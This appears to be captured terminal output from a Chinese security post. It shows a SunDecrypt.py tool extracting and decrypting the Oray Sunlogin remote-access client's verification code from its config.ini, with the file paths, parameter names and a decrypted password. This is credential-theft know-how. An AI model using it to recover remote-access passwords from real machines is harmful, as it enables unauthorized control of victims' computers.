 6. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:/tmp/Sunflower_get_Password# python3 SunDecrypt.py
向日葵encry_pwd(本机验证码)，fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版：C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版：C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数：encry_pwd
本机识别码参数：fastcode(去掉开头字母)
sunlogincode：判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:tDdQbEeTlao=
请输入sunlogincode值(没有就按回车键):9117-6175-2954-3509-1581
解密成功: 5emBS6
潇湘信安